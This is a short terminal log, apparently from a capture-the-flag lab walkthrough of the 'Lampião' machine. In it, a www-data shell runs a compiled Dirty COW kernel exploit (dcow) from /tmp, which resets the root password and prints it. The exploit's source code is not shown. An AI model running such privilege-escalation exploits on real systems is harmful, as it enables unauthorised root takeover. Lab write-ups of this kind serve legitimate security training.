 dcow  dcow.cpp
www-data@lampiao:/tmp$ ls -l
ls -l
total 112
-rwxr-xr-x 1 www-data www-data 100892 Nov  2 10:04 dcow
-rw-r--r-- 1 www-data www-data  10092 Nov  2 10:01 dcow.cpp
www-data@lampiao:/tmp$ ./dcow
./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
www-data@lampiao:/tmp$
root密码